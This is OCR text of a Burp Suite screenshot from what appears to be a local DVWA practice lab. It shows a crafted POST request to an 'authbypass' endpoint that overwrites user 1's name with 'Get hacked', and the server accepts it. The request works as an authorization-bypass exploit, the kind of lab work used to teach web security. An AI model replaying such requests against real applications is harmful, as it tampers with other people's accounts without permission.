 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 46
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:42001
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:42001/vulnerabilities/authbypass/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: security=low; PHPSESSID=8565f454cf483adf137f95fbb6ba3f9d
18 Connection: keep-alive
19
20 {
"id":1,
"first_name":"Get",
"surname":"hacked"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Fri, 19 Sep 2025 17:57:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 15
10
11 {"result":"ok"}
Search
0 highlights